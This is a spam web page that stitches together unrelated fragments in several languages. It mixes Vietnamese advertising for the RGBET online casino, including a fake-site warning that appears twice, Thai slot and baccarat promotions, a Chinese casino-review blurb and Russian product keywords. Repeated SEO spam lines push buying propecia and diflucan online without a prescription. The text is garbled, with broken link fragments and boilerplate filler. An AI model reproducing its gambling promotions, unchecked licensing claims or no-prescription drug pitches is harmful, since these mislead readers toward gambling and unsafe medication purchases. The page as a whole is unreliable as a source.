Giá trị cốt lõi mà RGBET mong muốn hướng đến đó chính là không ngừng hoàn thiện để đem đến một hệ thống chất lượng, công bằng và an toàn. Nâng cao sự hài lòng của người chơi, đẩy mạnh hoạt động chống gian lận và lừa đảo. RG luôn cung cấp hệ thống kèo nhà cái đặc sắc, cùng các sự kiện – giải đấu hàng đầu và tỷ lệ cược cạnh tranh đáp ứng mọi nhu cầu khách hàng.
Thương hiệu cá cược RGBET cam kết đem lại cho người chơi môi trường cá cược công bằng, văn minh và lành mạnh. Đây là nguồn động lực to lớn giúp nhà cái thực tế hóa các hoạt động của mình.
RGBET Có Tầm Nhìn Và Sứ Mệnh
Đổi mới và sáng tạo là yếu tố cốt lõi giúp đạt được mục tiêu dưới sự chuyển mình mạnh mẽ của công nghệ. Tầm nhìn và sứ mệnh của RGBET là luôn tìm tòi những điều mới lạ, đột phá mạnh mẽ, vượt khỏi giới hạn bản thân, đương đầu với thử thách để đem đến cho khách hàng sản phẩm hoàn thiện nhất.
Chúng tôi luôn sẵn sàng tiếp thu ý kiến và nâng cao bản thân mỗi ngày để tạo ra sân chơi bổ ích, uy tín và chuyên nghiệp cho người chơi. Để có thể trở thành nhà cái phù hợp với mọi khách hàng.
Khái Niệm Giá Trị Cốt Lõi Nhà Cái RGBET
Giá trị cốt lõi của nhà cái RG luôn gắn kết chặt chẽ với nhau giữa 5 khái niệm: Chính trực, chuyên nghiệp, an toàn, đổi mới, công nghệ.
Chính Trực
Mọi quy luật, cách thức của trò chơi đều được nhà cái cung cấp công khai, minh bạch và chi tiết. Mỗi tựa game hoạt động đều phải chịu sự giám sát kỹ lưỡng bởi các cơ quan tổ chức có tiếng về sự an toàn và minh bạch của nó.
Chuyên Nghiệp
Các hoạt động tại RGBET trang chủ luôn đề cao sự chuyên nghiệp lên hàng đầu. Từ giao diện đến chất lượng sản phẩm luôn được trau chuốt tỉ mỉ từng chi tiết. Thế giới giải trí được xây dựng theo văn hóa Châu Á, phù hợp với đại đa số thị phần khách Việt.
An Toàn
RG lớn nhất uy tín nhất luôn ưu tiên sử dụng công nghệ mã hóa hiện đại nhất để đảm bảo an toàn, riêng tư cho toàn bộ thông tin của người chơi. Đơn vị cam kết nói không với hành vi gian lận và mua bán, trao đổi thông tin cá nhân bất hợp pháp.
Đổi Mới
Nhà cái luôn theo dõi và bắt kịp xu hướng thời đại, liên tục bổ sung các sản phẩm mới, phương thức cá cược mới và các ưu đãi độc lạ, mang đến những trải nghiệm thú vị cho người chơi.
Công Nghệ
RGBET trang chủ tập trung xây dựng một giao diện game sắc nét, sống động cùng tốc độ tải nhanh chóng. Ứng dụng RGBET giải nén ít dung lượng phù hợp với mọi hệ điều hành và cấu hình, tăng khả năng sử dụng của khách hàng.
RGBET Khẳng Định Giá Trị Thương Hiệu
Hoạt động hợp pháp với đầy đủ giấy phép, chứng chỉ an toàn đạt tiêu chuẩn quốc tế
Hệ thống game đa màu sắc, đáp ứng được mọi nhu cầu người chơi
Chính sách bảo mật RG hiện đại và đảm bảo an toàn cho người chơi cá cược
Bắt tay hợp tác với nhiều đơn vị phát hành game uy tín, chất lượng thế giới
Giao dịch nạp rút RG cấp tốc, nhanh gọn, bảo mật an toàn
Kèo nhà cái đa dạng với bảng tỷ lệ kèo cao, hấp dẫn
Dịch Vụ RGBET Casino Online
Dịch vụ khách hàng
Đội ngũ CSKH RGBET luôn hoạt động thường trực 24/7. Nhân viên được đào tạo chuyên sâu luôn giải đáp tất cả các khó khăn của người chơi về các vấn đề tài khoản, khuyến mãi, giao dịch một cách nhanh chóng và chuẩn xác. Hạn chế tối đa làm ảnh hưởng đến quá trình trải nghiệm của khách hàng.
Đa dạng trò chơi
Với sự nhạy bén trong cập nhật xu thế, nhà cái RGBET đã dành nhiều thời gian phân tích nhu cầu khách hàng, đem đến một kho tàng game chất lượng với đa dạng thể loại từ RG casino online, thể thao, nổ hũ, game bài, đá gà, xổ số.
Khuyến mãi hấp dẫn
RGBET trang chủ liên tục cập nhật và thay đổi các sự kiện ưu đãi đầy hấp dẫn và độc đáo. Mọi thành viên bất kể là người chơi mới, người chơi cũ hay hội viên VIP đều có cơ hội được hưởng ưu đãi đặc biệt từ nhà cái.
Giao dịch linh hoạt, tốc độ
Thương hiệu RGBET luôn chú tâm đến hệ thống giao dịch. Nhà cái cung cấp dịch vụ nạp rút nhanh chóng với đa dạng phương thức như thẻ cào, ví điện tử, ngân hàng điện tử, ngân hàng trực tiếp. Mọi hoạt động đều được bảo mật tuyệt đối bởi công nghệ mã hóa tiên tiến.
App cá độ RGBET
App cá độ RGBET là một ứng dụng cho phép người chơi đăng nhập RG nhanh chóng, đồng thời các thao tác đăng ký RG trên app cũng được tối ưu và trở nên đơn giản hơn. Tham gia cá cược RG bằng app cá độ, người chơi sẽ có 1 trải nghiệm cá cược tuyệt vời và thú vị.
RGBET Có Chứng Nhận Cá Cược Quốc Tế
Nhà cái RGBET hoạt động hợp pháp dưới sự cấp phép của hai tổ chức thế giới là PAGCOR và MGA, tính minh bạch và công bằng luôn được giám sát gắt gao bởi BIV. Khi tham gia cược tại đây, người chơi sẽ được đảm bảo quyền và lợi ích hợp pháp của mình.
Việc sở hữu các chứng nhận quốc tế còn cho thấy nguồn tài chính ổn định, dồi dào của RGBET. Điều này cho thấy việc một nhà cái được công nhận bởi các cơ quan quốc tế không phải là một chuyện dễ.
Theo quy định nhà cái RGBET, chỉ người chơi từ đủ 18 tuổi trở lên mới có thể tham gia cá cược tại RGBET
MGA (Malta Gaming Authority)
Tổ chức MGA đảm bảo tính vẹn toàn và ổn định của các trò chơi. Có các chính sách bảo vệ nguồn tài chính và quyền lợi của người chơi. Chứng nhận một nhà cái hoạt động có đầy đủ pháp lý, tuân thủ nghiêm chỉnh luật cờ bạc.
Chứng nhận Quần đảo Virgin Vương quốc Anh (BIV)
Tổ chứng chứng nhận nhà cái có đầy đủ tài chính để hoạt động kinh doanh cá cược. Với nguồn ngân sách dồi dào, ổn định nhà cái bảo đảm tính thanh khoản cho người chơi, mọi quyền lợi sẽ không bị xâm phạm.
Giấy Phép PAGCOR
Tổ chức cấp giấy phép cho nhà cái hoạt động đạt chuẩn theo tiêu chuẩn quốc tế. Cho phép nhà cái tổ chức cá cược một cách hợp pháp, không bị rào cản. Có chính sách ngăn chặn mọi trò chơi có dấu hiệu lừa đảo, duy trì sự minh bạch, công bằng.
Nhà Cái RGBET Phát Triển Công Nghệ
Nhà cái RGBET hỗ trợ trên nhiều thiết bị : IOS, Android, APP, WEB, Html5
RG và Trách Nhiệm Xã Hội
RGBET RichGame không đơn thuần là một trang cá cược giải trí mà nhà cái còn thể hiện rõ tính trách nhiệm xã hội của mình. Đơn vị luôn mong muốn người chơi tham gia cá cược phải có trách nhiệm với bản thân, gia đình và cả xã hội. Mọi hoạt động diễn ra tại RGBET trang chủ nói riêng hay bất kỳ trang web khác, người chơi phải thật sự bình tĩnh và lý trí, đừng để bản thân rơi vào “cạm bẫy của cờ bạc”.
RGBET RichGame với chính sách nghiêm cấm mọi hành vi xâm phạm thông tin cá nhân và gian lận nhằm tạo ra một môi trường cá cược công bằng, lành mạnh. Nhà cái khuyến cáo mọi cá nhân chưa đủ 18 tuổi không nên đăng ký RG và tham gia vào bất kỳ hoạt động cá cược nào.
подъем дома
https://stroypostavka28.ru/catalog/potolok-grilyato/
Сервисный центр предлагает ремонт экшен камер braun на дому отремонтировать экшен камеры braun
เกมบาคาร่าออนไลน์
ค่าย SA Gaming เป็น ค่าย เกม บาคาร่าคลาสสิก ออนไลน์ ที่ได้รับการยอมรับ ใน ระดับสากล ว่าเป็น เจ้าตลาด ในการให้บริการ เกม คาสิโนออนไลน์ โดยเฉพาะในด้าน เกมไพ่ บาคาร่า ซึ่งเป็น เกมพนัน ที่ ผู้คน สนใจเล่นกัน ทั่วไป ใน คาสิโนจริง และ เว็บไซต์ ด้วย ลักษณะการเล่น ที่ ไม่ซับซ้อน การแทง เพียง ฝ่าย ผู้เล่น หรือ ฝั่งเจ้ามือ และ เปอร์เซ็นต์การชนะ ที่ ค่อนข้างสูง ทำให้ เกมพนันบาคาร่า ได้รับ ความสนใจ อย่างมากใน ช่วงหลายปีนี้ โดยเฉพาะใน ไทย
หนึ่งในสไตล์การเล่น ยอดนิยมที่ SA Gaming แนะนำ คือ บาคาร่าเร็ว ซึ่ง ช่วยให้ผู้เล่น ต้องการ การเล่นเร็ว และ การตัดสินใจไว สามารถ เล่นได้อย่างเร็ว นอกจากนี้ยังมีโหมด ไม่มีค่าคอมมิชชั่น ซึ่งเป็น โหมด ที่ ไม่มีค่าใช้จ่ายเพิ่มเติม เมื่อชนะ การเดิมพัน ฝั่งแบงค์เกอร์ ทำให้ ฟีเจอร์นี้ ได้รับ ความสนใจ จาก นักพนัน ที่มองหา กำไร ในการ เดิมพัน
เกมการ์ด ของ SA Gaming ยัง ถูกพัฒนา ให้มี ภาพ พร้อมกับ เสียง ที่ เสมือนจริง จำลองบรรยากาศ ที่ น่าสนุก เหมือนอยู่ใน บ่อนคาสิโนจริง พร้อมกับ ฟังก์ชัน ที่ทำให้ นักเล่น สามารถเลือก แนวทางเดิมพัน ที่ มีให้เลือกมากมาย ไม่ว่าจะเป็น การแทง ตามสูตร ของตน หรือการ ใช้กลยุทธ์ เพื่อชนะ นอกจากนี้ยังมี ดีลเลอร์จริง ที่ คอยควบคุมเกม ในแต่ละ ห้อง ทำให้ เกม มี ความน่าตื่นเต้น มากยิ่งขึ้น
ด้วย วิธี ใน การเสี่ยงโชค และ ความง่าย ในการ ใช้บริการ SA Gaming ได้ สร้างสรรค์ เกมบาคาร่า ที่ ตอบสนอง ทุก ระดับ ของผู้เล่น ตั้งแต่ นักเล่นมือใหม่ ไปจนถึง นักเดิมพัน มืออาชีพ
rgbet
RGBET – Hướng Dẫn Truy Cập Nhà Cái RGBet Chính Thức Mới Nhất 2024
Cảnh Báo Về Các Trang Web Giả Mạo RGBET.INFO
Kính gửi quý khách hàng và người dùng thân mến,
Chúng tôi, đại diện chính thức của co], muốn thông báo về một số trang web giả mạo, đặc biệt là rgbet.info, đang mạo danh RGBet nhằm đánh lừa người dùng. Chúng tôi khẳng định rằng rgbet.info không có bất kỳ liên kết nào với RGBet chính thức, và việc truy cập vào các trang này có thể gây nguy cơ cho thông tin cá nhân cũng như tài khoản của bạn.
Việc giả mạo thương hiệu RGBet đã ảnh hưởng không nhỏ đến uy tín của chúng tôi và tiềm ẩn nguy cơ cho khách hàng. Những trang web này thường sẽ yêu cầu người dùng cung cấp thông tin nhạy cảm như số tài khoản ngân hàng, mật khẩu, hoặc các thông tin cá nhân khác, dễ dẫn đến mất mát tài sản hoặc dữ liệu cá nhân.
Cách Nhận Biết Liên Kết Chính Thức Của RGBet
Để đảm bảo sự an toàn tuyệt đối khi tham gia RGBet, khách hàng nên xác nhận rằng mình chỉ đang truy cập trang web RGBet thông qua liên kết chính thức tại co]. Đây là kênh duy nhất mà RGBet cung cấp để đảm bảo tính bảo mật, an toàn cho người dùng và tránh những rủi ro không đáng có. RGBet không bao giờ chuyển hướng người dùng đến trang web bên thứ ba như da88 hoặc các trang tương tự, và chúng tôi khuyến cáo bạn không nên tin tưởng những trang này.
Hướng Dẫn Và Hỗ Trợ Chính Thức Từ RGBet
RGBet luôn cố gắng hỗ trợ tốt nhất cho khách hàng thông qua các kênh liên lạc chính thức. Mọi thắc mắc, yêu cầu hỗ trợ hoặc vấn đề gặp phải khi truy cập có thể được giải đáp bởi đội ngũ hỗ trợ của chúng tôi. Vui lòng chỉ liên hệ thông qua các phương thức chính thức tại co] để đảm bảo thông tin được bảo mật.
Kính mong quý khách hàng luôn cảnh giác và lựa chọn RGBet một cách an toàn và thông minh để có trải nghiệm tuyệt vời nhất.
Trân trọng,
Đại Diện RGBet
rgbet
RGBET là nhà cung cấp trò chơi bắn cá và cá mập nổi tiếng trực tuyến, đặc biệt qua ứng dụng RG Game Bắn Cá Online. Trải nghiệm trò chơi không chỉ đơn thuần là săn cá mà còn bao gồm các cuộc phiêu lưu đa dạng qua các địa điểm và sự kiện đặc sắc, mang đến niềm vui và thử thách kỹ năng cho người chơi.
Giới Thiệu về RG Game Bắn Cá Online
RG Game không chỉ cung cấp các trò bắn cá thông thường mà còn đi kèm với nhiều cấp độ và phần thưởng hấp dẫn. Người chơi có thể nâng cấp cá mập của mình để trở nên mạnh mẽ hơn, nhanh hơn, và có khả năng săn bắt những loài cá lớn hơn.
Các Đặc Điểm Nổi Bật của Trò Chơi
Nâng cấp Cá Mập: Người chơi có thể chọn từ 8 loại cá mập khác nhau, từ cá mập nhỏ đến các loại lớn như Cá Mập Trắng Lớn, Megalodon, và Cá Mập Voi.
Khám Phá Các Địa Điểm Mới: Trải nghiệm trò chơi qua nhiều địa điểm khác nhau với các loài cá đa dạng, các phụ kiện độc đáo, và khả năng di chuyển tự do trong đại dương.
Nhiệm Vụ và Trùm Đặc Biệt: Hoàn thành các nhiệm vụ với các trận đấu trùm và các sự kiện trực tiếp như Mega Gold Rush và các bầy cá lớn.
Hướng Dẫn Tải và Hỗ Trợ
Ứng dụng có sẵn để tải về từ RGBET, nơi người chơi có thể liên hệ qua các kênh hỗ trợ như Telegram, Zalo, và Facebook.
RGBET cam kết mang đến trải nghiệm bắn cá và săn mồi dưới nước tuyệt vời, cho phép người chơi khám phá biển cả với đồ họa 3D tuyệt đẹp và các thử thách mới đầy hứng thú.
rgbet
RGBET – Hướng Dẫn Truy Cập Nhà Cái RGBet Chính Thức Mới Nhất 2024
Cảnh Báo Về Các Trang Web Giả Mạo RGBET.INFO
Kính gửi quý khách hàng và người dùng thân mến,
Chúng tôi, đại diện chính thức của co], muốn thông báo về một số trang web giả mạo, đặc biệt là rgbet.info, đang mạo danh RGBet nhằm đánh lừa người dùng. Chúng tôi khẳng định rằng rgbet.info không có bất kỳ liên kết nào với RGBet chính thức, và việc truy cập vào các trang này có thể gây nguy cơ cho thông tin cá nhân cũng như tài khoản của bạn.
Việc giả mạo thương hiệu RGBet đã ảnh hưởng không nhỏ đến uy tín của chúng tôi và tiềm ẩn nguy cơ cho khách hàng. Những trang web này thường sẽ yêu cầu người dùng cung cấp thông tin nhạy cảm như số tài khoản ngân hàng, mật khẩu, hoặc các thông tin cá nhân khác, dễ dẫn đến mất mát tài sản hoặc dữ liệu cá nhân.
Cách Nhận Biết Liên Kết Chính Thức Của RGBet
Để đảm bảo sự an toàn tuyệt đối khi tham gia RGBet, khách hàng nên xác nhận rằng mình chỉ đang truy cập trang web RGBet thông qua liên kết chính thức tại co]. Đây là kênh duy nhất mà RGBet cung cấp để đảm bảo tính bảo mật, an toàn cho người dùng và tránh những rủi ro không đáng có. RGBet không bao giờ chuyển hướng người dùng đến trang web bên thứ ba như da88 hoặc các trang tương tự, và chúng tôi khuyến cáo bạn không nên tin tưởng những trang này.
Hướng Dẫn Và Hỗ Trợ Chính Thức Từ RGBet
RGBet luôn cố gắng hỗ trợ tốt nhất cho khách hàng thông qua các kênh liên lạc chính thức. Mọi thắc mắc, yêu cầu hỗ trợ hoặc vấn đề gặp phải khi truy cập có thể được giải đáp bởi đội ngũ hỗ trợ của chúng tôi. Vui lòng chỉ liên hệ thông qua các phương thức chính thức tại co] để đảm bảo thông tin được bảo mật.
Kính mong quý khách hàng luôn cảnh giác và lựa chọn RGBet một cách an toàn và thông minh để có trải nghiệm tuyệt vời nhất.
Trân trọng,
Đại Diện RGBet
рюкзак школьный черный купить
I used more than the recommended dosage of generic levitra order from reputable pharmacies
Bladder infections may spread to the kidneys, causing back or abdominal pain, and can cause additional symptoms, such as fever.
Find medicine info. Medication pamphlet available.
valtrex cheap
Access drug details. Recent drug developments.
Tullahoma Computer Repair
номер телефона ремонта телефонов
ลองเล่นสล็อต พีจี: สัมผัสประสบการณ์เกมสล็อตออนไลน์แบบใหม่
ก่อนเริ่มเล่นเกมสล็อตออนไลน์ ข้อสำคัญคือการทดลองกับการทดสอบเล่นเสียก่อน เกม ลองเล่นสล็อตนั้นได้รับแรงบันดาลใจจากตู้สล็อตแบบโบราณ โดยเจาะจงมากๆ สล็อตสามทองคำ ซึ่งเคยเป็นที่นิยมอย่างมากในบ่อนคาสิโนต่างชาติ ในเกมสล็อต ทดลองเล่นสล๊อต พีจี ผู้เล่นจะได้สัมผัสโครงสร้างของเกมที่มีความเรียบง่ายและแบบดั้งเดิม มาพร้อมกับรีล (วงล้อ) มากถึงจำนวนห้าแถวและช่องจ่ายเงิน (Payline) หรือรูปแบบการได้รับรางวัลที่มากถึง 15 รูปแบบ ทำให้มีช่องทางชนะได้หลากหลายมากขึ้นไป
รูปภาพต่าง ๆ ในเกมสล็อตนี้ให้ความรู้สึกให้บรรยากาศของสล็อตเก่า โดยมีไอคอนที่คุ้นเคยเช่น ผลเชอร์รี่ เลข 7 และไดมอนด์ ซึ่งนอกจากจะทำให้เกมสล็อตน่าติดตามแล้วยังสร้างโอกาสในการทำกำไรอีกด้วย
ความคล่องตัวของเกม PG
ทดลองเล่นสล็อต พีจี ในส่วนนี้ไม่เพียงแค่มีวิธีการการเล่นที่เล่นง่าย แต่ยังมีความง่ายดายอย่างมากๆ ไม่ว่าจะเข้าถึงจากPCหรือโทรศัพท์มือถือรุ่นใด เพียงเชื่อมต่ออินเทอร์เน็ต คุณก็อาจจะเข้าร่วมเล่นได้ทันที ลองเล่น PG ยังถูกสร้างมาให้รองรับเครื่องใช้หลากหลายแบบ เพื่อให้ประสบการณ์การเล่นที่ไม่สะดุดไม่ติดขัดแก่ลูกค้าทุกราย
การคัดสรรธีมและสไตล์เกม
และจุดเด่นอีกข้อ เกมสล็อตทดลอง พีจี ยังมีหลายหลายธีมให้เลือกเล่น โดยไม่จำกัดธีมที่น่าตื่นเต้น น่ารัก หรือธีมที่มีความใกล้เคียงจริง ทำให้ผู้เล่นได้ได้อรรถรสไปกับรูปแบบที่แตกต่างตามความพอใจ
เนื่องจากจุดเด่นเหล่านี้ ลองเล่นเกมสล็อต พีจี ได้กลายเป็นตัวเลือกที่นิยมในหมู่ผู้เล่นเกมในโลกออนไลน์ที่กำลังต้องการความท้าทายใหม่ ๆและการชนะที่ง่ายดายขึ้น หากคุณกำลังต้องการประสบการณ์ใหม่ ๆ การทดลองเล่นเกมสล็อตเป็นทางเลือกที่คุณไม่ควรละเลย!
Medicine impacts explained. Drug information here.
is it safe to buy generic propecia
Drug information available. Medicine effects explained.
рюкзак для девочек подростков повседневный
Abuse effects detailed. Comprehensive medicine guide.
buy propecia 5mg uk
Medication effects explained. Read about drugs.
Get information instantly. Medication impacts described.
safest place to buy propecia online
Formulation info listed. Drug leaflet here.
Drug information here. Access pill details.
where can i buy propecia in south africa
Get medication facts. Patient medicine guide.
Drug specifics here. Pill leaflet available.
buy propecia pills online
Comprehensive medicine guide. Drug essentials explained.
Patient medication resource. Get info now.
buy propecia online safe
Access medicine facts. Medication leaflet provided.
рюкзак школьный непромокаемый
Patient medicine guide. Latest pill news.
buy propecia online cheap
Find medicine information. Comprehensive medicine facts.
рюкзак школа
рюкзак мужской прочный большой
Find medicine details. Patient drug guide.
buy fluconazole online
Current drug trends. Latest drug developments.
Medicine trends described. Medication guide here.
buy diflucan pills online
Current drug trends. Patient medication leaflet.
Comprehensive pill resource. Formulation info listed.
buy diflucan uk
Patient drug resource. Comprehensive medication facts.
Pill info here. Comprehensive medicine overview.
buy generic diflucan
Get medicine facts. Medicine essentials explained.
Comprehensive medicine facts. Pill guide available.
buy diflucan no prescription
Latest pill news. Medication leaflet here.
Pill facts available. Medication leaflet provided.
purchase diflucan online no prescription
Patient medication facts. Find medicine information.
สล็อตเว็บตรง
สล็อตเว็บตรงคือแพลตฟอร์มการให้บริการการเล่นเกมออนไลน์ที่ให้นักเล่นเกมเชื่อมต่อเกมสล็อตแมชชีนได้โดยตรงจากหน้าเว็บ โดยไม่ต้องพึ่งพาเอเย่นต์หรือตัวกลางใดๆ ข้อดีของสล็อตเว็บตรงคือความปลอดภัยเพิ่มขึ้น เนื่องจากนักเดิมพันไม่ต้องเป็นกังวลเรื่องการเสี่ยงจากการใช้บริการผ่านเอเย่นต์ อีกทั้งยังมีการจ่ายเงินรางวัลที่สูงกว่าและข้อเสนอพิเศษมากมาย เนื่องจากไม่มีค่านายหน้าจากผู้แทน ทำให้ผู้เล่นเข้าถึงเกมสล็อตได้อย่างไม่ยุ่งยากและทันใจ พร้อมรับการเล่นที่ดีขึ้นและไม่ชะงัก
การเล่น สล็อตตรง ไม่เหมือนกับ สล็อตแบบดั้งเดิมอย่างไร?
เว็บสล็อตตรงเป็นตัวเลือกที่ดีที่ไม่มีการผ่านตัวแทน ทำให้นักเล่นสามารถเข้าถึงได้โดยตรง เกมและเงินรางวัลได้โดยตรงจากผู้ให้บริการ ลดโอกาสเสี่ยงในการถูกหลอกหรือถูกหักค่าใช้จ่ายสูง นอกจากนี้ สล็อตเว็บตรงยังมีหลายแบบของเกมให้เลือกสรรมากกว่าในสล็อตแบบเดิม เนื่องจากเว็บสล็อตตรงมักจะได้รับการปรับปรุงและเพิ่มเกมใหม่อย่างต่อเนื่อง อัตราการจ่ายเงิน (การจ่ายคืน) ของเว็บสล็อตมักจะสูงกว่าสล็อตแบบดั้งเดิม เนื่องจากไม่มีค่านายหน้า ทำให้นักเล่นมีโอกาสรับกำไรที่คุ้มค่า ทั้งยัง ข้อเสนอและโปรโมชั่นพิเศษที่ดีกว่า โดยสล็อตตรงมักมีข้อเสนอพิเศษและโปรแกรมสะสมแต้มที่น่าสนใจมากขึ้น
ข้อเสนอพิเศษและโบนัสในเว็บสล็อตตรงที่น่าสนใจ
สล็อตเว็บตรงมักมีข้อเสนอและโปรโมชั่นพิเศษที่น่าสนใจสำหรับผู้เล่น เริ่มตั้งแต่โบนัสแรกเข้าสำหรับผู้ที่เพิ่งสมัคร เงินเพิ่มในการฝาก เครดิตฟรี รวมถึงโปรแกรมแลกคะแนนที่สามารถแลกของรางวัลหรือข้อเสนอพิเศษได้ ทำให้นักเดิมพันมีความคุ้มค่าและข้อดีมากมาย การมีโปรโมชั่นที่น่าดึงดูดช่วยให้นักเล่นเกมสามารถเพิ่มโอกาสในการชนะและประหยัดเงินในการเล่น นอกจากนี้ยังมีโปรโมชั่นพิเศษเช่นการคืนเงินและรางวัลพิเศษตามวันสำคัญอีกด้วย
โดยรวมแล้ว สล็อตเว็บตรงเป็นตัวเลือกที่ดีสำหรับผู้ที่ต้องการ การเล่นที่ง่ายและการป้องกันในการเดิมพัน มีการคืนเงินที่สูงกว่าปกติ โปรโมชันดีๆ และประสบการณ์การเล่นที่ยอดเยี่ยมโดยไม่มีการใช้ตัวแทน
Drug pamphlet provided. Latest pill news.
buy diflucan medication
Comprehensive drug resource. Find pill facts.
История и легализация
Израиль был одной из первых стран, признавших медицинский потенциал каннабиса. Легализация началась в 1990-х годах, когда небольшая группа пациентов получила разрешение на использование каннабиса для лечения. В 2007 году Министерство здравоохранения Израиля официально утвердило программу медицинского каннабиса, которая значительно расширила круг пациентов, имеющих доступ к этому виду лечения.
Применение и показания
Медицинский каннабис в Израиле используется для лечения различных заболеваний, включая хронические боли, рассеянный склероз, эпилепсию, онкологические заболевания, посттравматическое стрессовое расстройство и многие другие. Одним из ключевых преимуществ каннабиса является его способность снижать побочные эффекты от традиционных методов лечения, таких как химиотерапия.
cannabis israel
Dosage and Forms of Consumption
Medical cannabis in Israel is available in various forms, including dried flowers, oils, capsules, and extracts. The choice of form depends on the patient’s preferences and the doctor’s recommendations. Dosage is selected individually and requires gradual adjustment under specialist supervision to ensure maximum effectiveness with minimal side effects.
Medical cannabis and its use have become a hot topic in many countries, including Israel. In this article, we will look at how medical cannabis differs from regular cannabis, how to take it properly, where it can be purchased, and what patients have to say.
什麼是娛樂城?
娛樂城是一個讓玩家能夠透過網絡進行賭場遊戲的平台,與真實賭場相似,玩家可在此參與真錢遊戲。如果在娛樂城的遊戲中獲勝,便能賺取真金!賭博公社作為一個專業的娛樂城推薦平台,致力於為玩家提供真實、客觀的娛樂城評價資訊,幫助玩家選擇值得信賴的線上娛樂城。
娛樂城的專業術語
返水:返水是娛樂城回饋給玩家的金額,計算方式為「有效投注額 × 返水百分比」,是娛樂城用以激勵玩家的一種方式。
派彩:派彩指的是玩家在娛樂城遊戲中獲得的利潤。當玩家贏得遊戲後,娛樂城會將相應的獎金支付給玩家。
出金:出金是指玩家將娛樂城帳戶中的獲利轉出至個人帳戶的過程,這是玩家贏取獎金後將金額提取到自己帳戶的重要一步。
娛樂城儲值與出金流程
選擇線上娛樂城。
選擇存取款選項。
進入個人帳戶頁面進行存款操作。
輸入儲值或出金的金額。
完成操作,順利進行娛樂城的儲值或出金。
最受歡迎的娛樂城遊戲
在賭博公社中,從玩家的評價中篩選出一些廣受歡迎的娛樂城遊戲。第一名的是真人百家樂,隨後是電子老虎機。以下為部分熱門遊戲推薦:
DG百家樂 – ⭐️⭐️⭐️⭐️⭐️ (4826條評論)
DB百家樂 – ⭐️⭐️⭐️⭐️⭐️ (3554條評論)
RG百家樂 – ⭐️⭐️⭐️⭐️★ (4687條評論)
歐博真人 – ⭐️⭐️⭐️⭐️★ (3512條評論)
SA真人 – ⭐️⭐️⭐️⭐️★ (2415條評論)
關於賭博公社
賭博公社秉持著專業知識,致力於屏蔽各類網路上的娛樂城詐騙信息,並成為台灣首屈一指的娛樂城推薦指南。賭博公社提供最新的娛樂城排名,查證線上論壇如Dcard、Ptt及Facebook的娛樂城評價,為玩家提供真實可靠的資訊,幫助他們找到最安全、最值得信賴的賭博網站。
為何信任賭博公社?
賭博公社堅持客觀、公正的原則,提供娛樂城的真實評價與最新資訊。在當今資訊爆炸的網路時代,賭博公社作為玩家的嚮導,幫助他們避免陷入不實宣傳的陷阱,讓玩家能夠享受安全、合法的線上娛樂城遊戲體驗。
線上娛樂城常見問題
台灣線上娛樂城推薦哪些? 可以參考娛樂城排行來選擇。
娛樂城在台灣是否合法? 必須參考當地法規,以保證遊戲的合法性。
線上娛樂城是否安全? 賭博公社僅推薦持有合法執照並保證出金的娛樂城,保護玩家的權益。
在線上娛樂城贏錢需要繳稅嗎? 這取決於當地的稅務規定,玩家應查詢相關政策。
哪裡可以玩免費的線上娛樂城? 部分娛樂城提供免費試玩,玩家可以無需儲值體驗遊戲。
賭博公社致力於為玩家提供全方位的娛樂城資訊,是玩家尋找可靠娛樂城的理想指南。
สล็อตเว็บตรง
สล็อตไม่ผ่านเอเย่นต์คือระบบการเล่นออนไลน์ที่ให้นักเล่นเกมเข้าสู่เกมสล็อตแมชชีนได้โดยตรงจากหน้าเว็บ โดยไม่ต้องผ่านเอเย่นต์หรือตัวกลางใดๆ ข้อดีของสล็อตเว็บตรงคือการรักษาความปลอดภัยที่มากขึ้น เนื่องจากนักเดิมพันไม่ต้องกังวลเรื่องความเสี่ยงจากการใช้บริการผ่านตัวแทน อีกทั้งยังมีการจ่ายเงินรางวัลที่เหนือกว่าและโปรโมชั่นมากมาย เนื่องจากไม่มีค่าธรรมเนียมจากผู้แทน ทำให้นักเล่นเข้าถึงเกมแมชชีนได้อย่างง่ายและว่องไว พร้อมรับประสบการณ์การเล่นที่ดีขึ้นและไม่สะดุด
การเล่น สล็อตเว็บตรง ไม่เหมือนกับ สล็อตทั่วไปอย่างไร?
สล็อตไม่ผ่านเอเย่นต์เป็นตัวเลือกที่ดีที่ไม่มีการผ่านผู้แทน ทำให้ผู้เล่นสามารถเข้าถึง เกมและเงินรางวัลได้โดยตรงจากผู้ให้บริการ ลดการเสี่ยงในการโดนโกงหรือจ่ายค่านายหน้าสูง นอกจากนี้ สล็อตตรงยังมีความหลากหลายของเกมสล็อตให้เลือกสรรมากกว่าในสล็อตแบบเดิม เนื่องจากสล็อตตรงมักจะได้รับการอัปเดตและเพิ่มเกมใหม่ๆอย่างสม่ำเสมอ อัตราการจ่ายเงิน (RTP) ของสล็อตตรงมักจะมากกว่าสล็อตทั่วไป เนื่องจากไม่มีค่านายหน้า ทำให้ผู้เล่นได้ผลตอบแทนกำไรที่คุ้มค่า และยังมี โปรโมชั่นและโปรโมชั่นพิเศษที่มากกว่า โดยเว็บสล็อตตรงมักมีข้อเสนอพิเศษและโปรแกรมสะสมแต้มที่ให้ความคุ้มค่ามากขึ้น
โปรโมชันและโปรโมชั่นพิเศษในสล็อตตรงที่น่าสนใจ
เว็บสล็อตโดยตรงมักมีโปรโมชั่นและรางวัลที่น่าดึงดูดสำหรับนักเล่นเกม เริ่มตั้งแต่โบนัสสมาชิกใหม่สำหรับผู้เล่นใหม่ โบนัสเงินฝากเพิ่ม เครดิตเล่นฟรี รวมถึงโปรแกรมแลกคะแนนที่สามารถแลกของรางวัลหรือข้อเสนอพิเศษได้ ทำให้ผู้เล่นได้รับความคุ้มค่าและข้อดีมากมาย การมีโปรโมชั่นที่น่าสนใจช่วยให้นักเล่นเกมสามารถเพิ่มโอกาสรับรางวัลและลดเงินลงทุนในการเล่น นอกจากนี้ยังมีข้อเสนอพิเศษเช่นเงินคืนบางส่วนและของแจกตามเทศกาลต่างๆอีกด้วย
สรุปแล้ว เว็บสล็อตโดยตรงเป็นทางเลือกที่คุ้มค่าสำหรับผู้เล่นที่อยากได้ การเล่นที่ง่ายและการรักษาความปลอดภัยในการเดิมพัน มีการจ่ายเงินที่มากกว่า โปรโมชั่นมากมาย และการเล่นเกมที่ยอดเยี่ยมโดยไม่มีการผ่านเอเย่นต์
Comprehensive medication facts. Pill info here.
diflucan cheap
Administration guidelines here. Medication trends described.
Interactions explained here. Get pill details.
purchase diflucan online no prescription
Read about pills. Abuse effects detailed.
Jelajahi dunia fantasi dan keamanan di mesin slot PG Soft
